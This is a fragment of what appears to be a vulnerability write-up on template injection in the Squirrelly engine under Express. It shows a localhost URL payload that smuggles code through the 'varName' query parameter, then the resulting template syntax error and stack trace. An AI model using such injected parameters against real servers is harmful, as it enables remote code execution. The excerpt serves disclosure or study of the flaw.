 Visiting the following URL to execute our payload:
http://localhost:3000?useWith=1&varName=console.log("x")
However, if we try to do this, we get the following error:
Squirrelly Error: Bad template syntax
Arg string terminates parameters early
======================================
var tR='';tR+='asdf\n';if(cb){cb(null,tR)} return tR
    at SqrlErr (/home/samuzora/test/node_modules/squirrelly/dist/squirrelly.cjs.js:138:15)
    at compile (/home/samuzora/test/node_modules/squirrelly/dist/squirrelly.cjs.js:881:19)
    at handleCache (/home/samuzora/test/node_modules/squirrelly/dist/squirrelly.cjs.js:1002:12)
    at tryHandleCache (/home/samuzora/test/node_modules/squirrelly/dist/squirrelly.cjs.js:1035:13)
    at View.renderFile [as engine] (/home/samuzora/test/node_modules/squirrelly/dist/squirrelly.cjs.js:1064:12)
    at View.render (/home/samuzora/test/node_modules/express/lib/view.js:135:8)
    at tryRender (/home/samuzora/test/node_modules/express/lib/application.js:657:10)
    at Function.render (/home/samuzora/test/node_modules/express/lib/application.js:609:3)
    at ServerResponse.render (/home/samuzora/test/node_modules/express/lib/response.js:1048:7)
    at /home/samuzora/test/index.js:9:7